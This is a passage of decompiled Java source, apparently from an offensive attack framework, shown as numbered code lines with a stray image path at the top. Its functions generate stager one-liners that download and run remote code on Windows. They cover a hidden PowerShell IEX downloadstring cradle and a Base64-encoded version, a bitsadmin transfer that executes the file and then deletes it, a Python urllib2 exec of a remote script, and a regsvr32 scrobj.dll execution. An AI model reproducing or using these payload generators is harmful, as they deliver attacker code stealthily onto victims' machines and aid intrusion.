 798 @ public static String PowerShellOneLiner(String var0) {
799 return "powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('" + var0 + "'))\"";
800 }
801
802 @ public static String EncodePowerShellOneLiner(String var0) {
803 try {
804 return "powershell.exe -nop -w hidden -encodedcommand " + Base64.encode(var0.getBytes( charsetName: "UTF-16LE"));
805 } catch (Exception var2) {
806 MudgeSanity.logException("Could not encode: '" + var0 + "'", var2, false);
807 return "";
808 }
809 }
810
811 @ public static String OneLiner(String var0, String var1) {
812 if ("bitsadmin".equals(var1)) {
813 String var2 = garbage( var0: "temp");
814 return "cmd.exe /c bitsadmin /transfer " + var2 + " " + var0 + " %APPDATA%\\" + var2 + ".exe&%APPDATA%\\" + var2 + ".exe&del %APPDATA%\\" + var2 + ".exe";
815 } else if ("powershell".equals(var1)) {
816 return PowerShellOneLiner(var0);
817 } else if ("python".equals(var1)) {
818 return "python -c \"import urllib2; exec urllib2.urlopen('" + var0 + "').read();\"";
819 } else if ("regsvr32".equals(var1)) {
820 return "regsvr32 /s /n /u /i:" + var0 + " scrobj.dll";
821 } else {
822 print_error( var0: "'" + var1 + "' for URL '" + var0 + "' does not have a one-liner");
823 throw new RuntimeException("'" + var1 + "' for URL '" + var0 + "' does not have a one-liner");
824 }
825 }